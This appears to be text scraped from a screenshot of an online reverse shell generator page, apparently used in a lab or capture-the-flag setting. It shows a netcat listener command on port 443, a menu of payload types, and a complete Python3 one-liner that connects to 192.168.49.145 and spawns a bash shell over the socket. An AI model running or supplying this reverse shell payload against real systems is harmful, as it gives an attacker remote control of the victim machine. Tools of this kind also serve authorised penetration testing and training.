 https://www.revshells.com
Cryptography Steganography Obfuscation TTPs Misc CTFs
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.49.145 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("192.168.49.145",443));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("/bin/bash")'